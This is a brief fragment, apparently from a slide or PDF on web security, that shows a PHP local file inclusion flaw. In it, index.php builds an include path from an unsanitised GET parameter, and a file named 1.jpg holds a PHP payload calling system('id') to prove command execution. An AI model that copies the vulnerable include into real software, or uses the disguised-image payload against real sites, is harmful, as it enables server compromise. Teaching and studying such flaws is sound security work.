 index.php
...
include '/var/www/'.$_GET['file'].'.php';
...
1.jpg
...
<?php system('id'); ?>
...